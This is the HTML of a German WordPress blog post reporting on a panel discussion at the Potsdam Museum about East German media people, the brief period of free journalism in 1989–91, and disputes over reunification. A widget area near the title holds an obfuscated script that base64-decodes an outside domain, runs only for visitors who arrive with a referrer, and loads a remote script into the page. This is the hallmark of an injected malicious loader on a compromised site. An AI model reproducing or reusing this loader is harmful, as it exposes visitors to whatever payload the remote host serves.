	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://medienerbe-ddr.de/index.php/projekte-2/digitale-portale-zum-medialen-erbe-der-ddr/">Digitale Portale</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://medienerbe-ddr.de/index.php/projekte-2/online-handbuch-ddr-im-film/">Online-Handbuch: DDR im Film</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://medienerbe-ddr.de/index.php/projekte-2/open-memory-box-2/">Open Memory Box</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://medienerbe-ddr.de/index.php/projekte-2/digitales-archiv-fuer-oral-history/">Oral History: Digitales Archiv</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medienerbe-ddr.de/index.php/projekte-2/moving-history-2-festival-des-historischen-films-potsdam-2019/">Filmfest moving history/2</a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://medienerbe-ddr.de/index.php/team/">Team</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-454"><a href="https://medienerbe-ddr.de/index.php/category/veranstaltung/">Veranstaltungen</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://medienerbe-ddr.de/index.php/publikationen/">Publikationen</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://medienerbe-ddr.de/index.php/pressespiegel/">Pressespiegel</a></li>
</ul></div>	</div>

	<div class="social-icon-wrapper-movil">
			
			
			
			
			
			
			
			
					</div><!-- .social-icon-wrapper -->	
</div><!-- #menu-movil -->
			</div>
			
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-2" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://medienerbe-ddr.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1395"><a href="https://medienerbe-ddr.de/index.php/projekte-2023-2025/">Projekte 2023 – 2025</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://medienerbe-ddr.de/index.php/medienskepsis/">Medienskepsis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://medienerbe-ddr.de/index.php/museumspraxis/">Museumspraxis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://medienerbe-ddr.de/index.php/bildungs-und-erinnerungsorte/">Bildungs- und Erinnerungsorte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://medienerbe-ddr.de/index.php/berliner-zeitung/">Berliner Zeitung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://medienerbe-ddr.de/index.php/superillu/">SuperIllu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://medienerbe-ddr.de/index.php/schlager/">Schlager</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://medienerbe-ddr.de/index.php/ddr-liedgut/">DDR-Liedgut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://medienerbe-ddr.de/index.php/ddr-im-film-ii/">DDR im Film II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://medienerbe-ddr.de/index.php/bilder-des-umbruchs/">Bilder des Umbruchs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://medienerbe-ddr.de/index.php/retro-spezial-ddr-auf-ard-retro-ddr-medien-im-historischen-kontext/">Retro Spezial DDR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://medienerbe-ddr.de/index.php/projekte-2/">Projekte 2019 – 2023</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://medienerbe-ddr.de/index.php/projekte-2/medienmenschen/">Medienmenschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://medienerbe-ddr.de/index.php/projekte-2/die-transformation-von-fernsehen-und-lebenswelt-in-ostdeutschland/">Fernsehen und Lebenswelt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://medienerbe-ddr.de/index.php/projekte-2/umbrueche-aufbrueche-zusammenbrueche-der-defa-dokumentarfilm-und-seine-filmemacher-innen-seit-den-1980er-jahren/">DEFA-Dokumentarfilmer/innen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://medienerbe-ddr.de/index.php/projekte-2/ostrock-rollen-und-funktionswandel-der-ostdeutschen-rockmusik-seit-den-1980er-jahren/">Ostrock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://medienerbe-ddr.de/index.php/projekte-2/mediennutzung-im-lebenslauf-medienbiographien-in-ost-und-west-berlin/">Medienbiographien in Ost- und West-Berlin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://medienerbe-ddr.de/index.php/projekte-2/die-ddr-in-privaten-fotoalben/">DDR in privaten Fotoalben</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://medienerbe-ddr.de/index.php/projekte-2/mediale-vermittlungen-und-aneignungen-von-ddr-geschichte-in-der-schule-2/">DDR-Geschichte in der Schule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://medienerbe-ddr.de/index.php/projekte-2/medienaneignungen-in-museen-zur-ddr-geschichte/">Medienaneignungen in Museen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://medienerbe-ddr.de/index.php/projekte-2/mediale-ueberlieferungen-aus-der-ddr-in-museen-und-ausstellungen/">Mediale Überlieferungen in Museen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://medienerbe-ddr.de/index.php/projekte-2/medialisierte-erinnerungen-zwischen-diktatur-und-alltag-die-ddr-in-sozialen-medien/">DDR in sozialen Medien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://medienerbe-ddr.de/index.php/projekte-2/digitale-portale-zum-medialen-erbe-der-ddr/">Digitale Portale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://medienerbe-ddr.de/index.php/projekte-2/online-handbuch-ddr-im-film/">Online-Handbuch: DDR im Film</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://medienerbe-ddr.de/index.php/projekte-2/open-memory-box-2/">Open Memory Box</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://medienerbe-ddr.de/index.php/projekte-2/digitales-archiv-fuer-oral-history/">Oral History: Digitales Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://medienerbe-ddr.de/index.php/projekte-2/moving-history-2-festival-des-historischen-films-potsdam-2019/">Filmfest moving history/2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://medienerbe-ddr.de/index.php/team/">Team</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-454"><a href="https://medienerbe-ddr.de/index.php/category/veranstaltung/">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://medienerbe-ddr.de/index.php/publikationen/">Publikationen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://medienerbe-ddr.de/index.php/pressespiegel/">Pressespiegel</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1345" class="post-1345 post type-post status-publish format-standard has-post-thumbnail hentry category-veranstaltung">
						<header class="entry-header">
					<div class="entry-title-subtitle">
													<h1 class="entry-title">„Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum</h1>
						
						<!-- Author, date and comments -->
						<div class='sub-title'>
							<div class="autor-fecha">
								<span class="autor-in-full-posts"><i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://medienerbe-ddr.de/index.php/author/daria/'>Daria Gordeeva</a></span></span>
								<span class="fecha-in-full-posts">
									&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2022-07-26T15:08:26+01:00'>Juli 26, 2022</time> <time class='updated' style='display:none;' datetime='2022-07-26T15:09:57+01:00'>Juli 26, 2022</time>								</span>
								<span class="comments-in-full-posts">
									&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://medienerbe-ddr.de/index.php/2022/07/26/das-abendpodium-im-potsdam-museum/#respond">Keine Kommentare<span class="screen-reader-text"> zu „Gibt es ihn, den Ost-Blick?“ Das Abendpodium im Potsdam Museum</span></a>								</span>
							</div><!-- autor-fecha -->
						</div><!-- .sub-title -->
					</div><!-- .entry-title-subtitle -->
				</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
					<div class="sub-title-widget-area">
				<div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .sub-title-widget-area -->
		
		
			<div class="entry-content">
				
<p><strong>„Es war einmal… die DDR,“</strong> lautete der Titel einer Abendveranstaltung, die den ersten Tagungstag abrundete. Das Podium war prominent besetzt: mit der Hörfunkjournalistin und Schriftstellerin <a href="https://marionbrasch.de" target="_blank" rel="noreferrer noopener">Marion Brasch</a>, der Fernsehmoderatorin <a href="https://www.victoriaherrmann.de" target="_blank" rel="noreferrer noopener">Victoria Herrmann</a> und dem Autor und Theaterintendanten <a href="https://theater-rudolstadt.de/ensemble/steffen-mensching/" target="_blank" rel="noreferrer noopener">Steffen Mensching</a>. In der Diskussionsrunde gingen diese drei „Medienmenschen“ auf ihre Ost-Biografien ein, teilten Erinnerungen an die Transformationszeit und blickten auf Herausforderungen, vor denen die junge Generation heute steht. Die Kommunikationswissenschaftlerin <a href="https://www.ifkw.uni-muenchen.de/organisation/personen/mitarbeiter/kellner_zotz/index.html" target="_blank" rel="noreferrer noopener">Bianca Kellner-Zotz </a>führte als Moderatorin durch den Abend. Der Historiker <a href="https://zzf-potsdam.de/de/mitarbeiter/nikolai-okunew" target="_blank" rel="noreferrer noopener">Nikolai Okunew</a>, ein Experte für den Wandel der ostdeutschen Fernsehlandschaft, lieferte eine geschichtliche Einordnung. Ein <strong>Rückblick auf kein alltägliches Podiumsgespräch</strong>, bei dem es nicht nur um das einmal dagewesene Land ging, sondern auch um Gegenwart und Zukunft.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="543" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-1024x543.jpg" alt="" class="wp-image-1350" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-1024x543.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-300x159.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-768x407.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-1536x815.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-2048x1086.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00495-624x331.jpg 624w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>V. l. n. r.: Bianca Kellner-Zotz, Marion Brasch, Steffen Menschen, Victoria Herrmann, Nikolai Okunew<br>(<em>Foto: Marion Schlöttke / ZZF Potsdam</em>)</figcaption></figure>



<p>Der Saal des Potsdam Museums ist sehr gut gefüllt. Steffen Mensching betritt die Bühne, das <a href="https://medienerbe-ddr.de/index.php/2022/05/23/abschlusstagung/" target="_blank" rel="noreferrer noopener">Abendprogramm</a> kündigt eine „<strong>Kunstperformance</strong>“ an. In Stand-Up-Manier erzählt Mensching Geschichten aus seinem Leben, die deutlich machen, dass zum Widerstand und Protest manchmal auch Anpassung, Kompromisse und Verbiegungen gehören und dass sich eine öffentlich geäußerte Kritik und Selbstzensur nicht gegenseitig ausschließen. Zwischendurch liest Mensching seine „Sieben Texte aus dem Osten“ vor. Dabei sind die Gedichte so kritisch-bissig und pointiert, dass viele kaum glauben, dass sie alle in der DDR abgedruckt werden durften.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="856" data-id="1354" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00464-2-1024x856.jpg" alt="" class="wp-image-1354" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00464-2-1024x856.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00464-2-300x251.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00464-2-768x642.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00464-2-1536x1283.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00464-2-2048x1711.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00464-2-624x521.jpg 624w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Steffen Mensching</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="989" data-id="1355" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00462-1024x989.jpg" alt="" class="wp-image-1355" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00462-1024x989.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00462-300x290.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00462-768x741.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00462-1536x1483.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00462-2048x1977.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00462-624x602.jpg 624w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="838" data-id="1356" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00451-1024x838.jpg" alt="" class="wp-image-1356" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00451-1024x838.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00451-300x245.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00451-768x628.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00451-1536x1256.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00451-2048x1675.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00451-624x510.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>(<em>Fotos: Marion Schlöttke / ZZF Potsdam</em>)</figcaption></figure>
</figure>



<p>Auf dem Podium geht es anschließend um den „Ost-Blick“ und die zentralen Fragen des Projekts „<a href="https://medienerbe-ddr.de/index.php/projekte-2/medienmenschen/" target="_blank" rel="noreferrer noopener">Medienmenschen</a>“, das Bianca Kellner-Zotz verantwortet: Erinnern, beschreiben und interpretieren „Medienmenschen“ mit Ost-Biografie die DDR, die Wendezeit und die deutsche Wiedervereinigung anders als ihre Kolleginnen und Kollegen im Westen? Wie schlagen sich diese Unterschiede in ihrem Werk nieder? Können der Journalismus und die Kunst etwas zum Diskurs beitragen, etwas leisten, was insbesondere der Politik nicht gelingt?</p>



<h2 class="wp-block-heading"><strong>Die kurze Zeit der Anarchie</strong></h2>



<p>Wenn Marion Brasch und Viktoria Herrmann auf ihre Ost-Biografie zurückblicken, rückt ein ganz bestimmter, prägender Lebensabschnitt in den Vordergrund: die kurze Phase der <strong>ungezähmten journalistischen Freiheit</strong>, die zwischen dem Rücktritt bzw. der Entlassung von Erich Honecker und der ZK-Sekretäre für Wirtschaft (Günter Mittag), Agitation und Propaganda (Joachim Herrmann) am 18. Oktober 1989 und dem Frühjahr 1991 lag. Dann wurde der Rundfunk auf dem Gebiet der ehemaligen DDR in Strukturen des öffentlich-rechtlichen Rundfunksystems überführt.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="879" data-id="1357" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00484-1024x879.jpg" alt="" class="wp-image-1357" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00484-1024x879.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00484-300x258.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00484-768x660.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00484-1536x1319.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00484-2048x1759.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00484-624x536.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Marion Brasch (<em>Foto: Marion Schlöttke / ZZF Potsdam</em>)</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="843" data-id="1358" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00490-1024x843.jpg" alt="" class="wp-image-1358" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00490-1024x843.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00490-300x247.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00490-768x632.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00490-1536x1265.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00490-2048x1686.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00490-624x514.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Victoria Herrmann (<em>Foto: Marion Schlöttke / ZZF Potsdam</em>)</figcaption></figure>
</figure>



<p>Brasch, damals beim DDR-Jugendsender&nbsp;<em>DT64</em>, und Herrmann, Moderatorin der ersten Stunde bei&nbsp;<em>Elf 99</em>, der Jugendsendung des DDR-Fernsehens, schwärmen von einer Zeit des Selbermachens, in der Redakteurinnen und Reporteure ihren Traum vom „richtigen Journalismus“ erst einmal verwirklicht haben. Bei&nbsp;<em>DT64</em>&nbsp;wurde die Intendantin abgesetzt, bei&nbsp;<em>Elf 99</em>&nbsp;der Chefredakteur, „wegen Unfähigkeit.“ In der&nbsp;<em>Elf</em>&nbsp;<em>99</em>-Sendung „Pickel, Pop und Politik“ wurde der Rücktritt vom Politbüromitglied Harry Tisch live auf den Weg gebracht. „Eine Demokratisierung, eine <strong>Revolutionsbewegung nach der Revolution</strong>,“ sagt Marion Brasch und erzählt vom Journalismus „auf Augenhöhe“ mit Hörerinnen und Hörern: </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>„Wir gehen für euch dorthin, wo es interessant ist, und erzählen euch davon.“ </p></blockquote>



<p>Ähnlich beschreibt auch Herrmann die damalige Arbeitsweise: „Wenn irgendwo was war, sind sie [Reporteure und Kameraleute] rausgefahren, dann kamen sie mit dem aktuellen Filmmaterial, das wurde geschnitten, und es ging auf Sendung.“ Keine Kontrolle, keine Partei- und Redaktionsaufträge, keine Abnahme. In das neu eingerichtete, mit West-Kameras aufgerüstete Studio von&nbsp;<em>Elf 99</em>&nbsp;wurden Falco, Nena und andere Westbands eingeladen. „Das war wirklich eine paradiesische Zeit für uns alle,“ erinnert sich Brasch: ein „großes Kino.“ Schließlich wurde&nbsp;<em>DT64</em> abgeschaltet, Braschs Brief an die Bundesregierung konnte dies nicht verhindern. Vom Umbruch spricht auch Victoria Herrmann: </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>„Das war für uns wirklich fantastisch, bis dann RTL kam. Und die haben uns dann reglementiert.“</p></blockquote>



<p>In die Diskussion über diese „Zeit der Anarchie“ bringt Nikolai Okunew einen kritischen Kommentar aus der Perspektive eines Historikers ein: </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>„Ich will ein bisschen Wasser in den Wein kippen und sagen, dass das eigentlich <strong>in der Form nur schwer vorstellbar</strong> war, dass das fünf oder zehn Jahre so funktioniert, ohne Kontrolle, ohne Quoten usw.“ </p></blockquote>



<p>Steffen Mensching bezweifelt, ob man das nicht tatsächlich hätte durchhalten können, widerspricht und macht die Politik verantwortlich: „Das ist aus bestimmten Gründen verhindert worden.“ Man habe den Ostlern nicht zugetraut, aus der Erfahrung ohne „Rotlichtbestrahlung“ gelernt und Know-how aufgebaut zu haben. Stattdessen sei alles dem „West-Vorbild“ angepasst worden. Marion Brasch schlägt einen versöhnlichen Ton an: Es ist zwar schade, dass vieles, was gut gelaufen ist, nicht in das westliche Modell mitintegriert wurde. Aber es gebe ja Beispiele, dass eine aufgeklärte Form von Journalismus möglich ist, etwa auf ihrem Sender&nbsp;<em>radioeins</em>: „Es ist ja sehr viel von der&nbsp;<em>DT64</em>-Idee in dem, was wir heute machen. <strong>Der Geist ist schon da drin. Insofern sind wir die Sieger der Geschichte.</strong>“</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" data-id="1359" src="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00501-1024x683.jpg" alt="" class="wp-image-1359" srcset="https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00501-1024x683.jpg 1024w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00501-300x200.jpg 300w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00501-768x512.jpg 768w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00501-1536x1024.jpg 1536w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00501-2048x1365.jpg 2048w, https://medienerbe-ddr.de/wp-content/uploads/2022/07/Podium-DDR-Medienerbe-Foto_Schloettke-xZZF00501-624x416.jpg 624w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption><br>V. l. n. r.: Steffen Menschen, Victoria Herrmann, Nikolai Okunew<br>(<em>Foto: Marion Schlöttke / ZZF Potsdam</em>)</figcaption></figure>
</figure>



<h2 class="wp-block-heading"><strong>„Das bessere Deutschland“ und der Weg aus der Sackgasse?</strong></h2>



<p>Unterschiedliche Jahrgänge, Lebensläufe und Erfahrungen, aber mindestens eines haben die Medienmenschen auf der Bühne gemein: Sie halten die Idee hoch, mit der die DDR angetreten war. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>„Eine Idee, ein Land aufzubauen, das anders ist, das bessere Deutschland,“ </p><cite>sagt Victoria Herrmann.</cite></blockquote>



<p>Steffen Mensching schlägt die Brücke in die krisenhafte Gegenwart: Vor allem die junge Generation müsse sich von der Illusion verabschieden, es werde jetzt immer so weiter gehen und die „Geldmaschine“ werde weiter funktionieren. Diese Generation werde sich auf ganz andere Fragen einstellen müssen, denn „die glücklichen Jahre“ des Expandierens seien vorbei. Wir hätten schließlich erlebt, wohin die neoliberale Logik und der freie, ungebremste Markt führten: „Das ist eine Sackgasse.“ „Gerade weil die Krise jetzt da ist,“ meint Mensching, „ist es <strong>notwendig, über Alternativen nachzudenken</strong> – und die DDR, der Sozialismus als solcher, war als Alternative gedacht.“ Dabei räumt er ein: „Er hat nicht funktioniert und ist zurecht abgewählt worden, weil er sich zu einem doktrinären, autoritären System verschiedener Couleur […] entwickelt hat.“</p>



<h2 class="wp-block-heading"><strong>Deutungskämpfe</strong></h2>



<p>Hin und wieder gehen die Meinungen an diesem Abend weit auseinander, vor allem bei der Bewertung des „Vereinigungsprozesses“ und seiner Auswirkungen auf die Gegenwart. Führten die Umbruchserfahrung, die Arbeitslosigkeit und das Sich-neu-einrichten-Müssen dazu, dass Ostdeutsche für die Herausforderungen der aktuellen Krisen besser präpariert, ja „gewappnet,“ sind? Oder sei ihr „Reservoir an transformationsbedingtem Stress,“ wie Nikolai Okunew betont, erschöpft – und bedinge deshalb Frustration, anti-demokratischen Tendenzen und sogar Rechtspopulismus? Ist es gerechtfertigt, von einer „Übernahme“ zu sprechen?&nbsp;</p>



<p>Während Okunew das <strong>Kolonialisierungsnarrativ</strong> problematisiert und auf die Wahlerfolge der Union im Osten hinweist, merkt Mensching an, dass die Ostler zwar für die Wiedervereinigung und die Währungsunion gestimmt haben, aber nie dafür, dass alle westlichen Verhältnisse in den neuen Bundesländern reproduziert und kopiert werden: </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>„Man hätte etwas einzubringen gehabt in diese Einheit.“ </p></blockquote>



<p>Die Erfahrungen, die man über 40 Jahre in dem anderen System gemacht habe, seien aber einfach ignoriert, sogar diskreditiert worden. „Das ist kolonial, das ist <strong>Dominanzverhalten</strong>, und das hat man praktiziert.“ Noch einmal die Brücke ins Heute: „Das fällt uns immer wieder auf die Füße: […] dass man seine eigene Meinung als einzig anerkennenswerte erstmal hinstellt. Diese arrogante Position ist äußerst gefährlich.“ Auch auf dem Podium kommen die bekannten Deutungskämpfe an die Oberfläche.</p>



